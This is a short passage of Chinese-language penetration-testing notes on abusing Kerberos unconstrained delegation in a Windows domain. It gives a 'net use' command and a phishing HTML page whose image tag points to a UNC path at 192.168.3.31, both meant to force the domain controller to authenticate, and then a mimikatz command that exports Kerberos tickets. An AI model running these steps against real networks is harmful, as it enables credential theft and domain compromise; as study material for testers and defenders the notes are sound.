 24 利用步骤:
25 1、域控与委派机器通讯
26 主动:
27 net use \\webserver
28 钓鱼:
29 http://192.168.3.31/31.html
30 <!DOCTYPE html>
31 <html>
32 <head>
33 <title></title>
34 </head>
35 <body>
36 <img src="file:///\\192.168.3.31\2">
37 </body>
38 </html>
39 2、导出票据到本地
40 mimikatz sekurlsa::tickets /export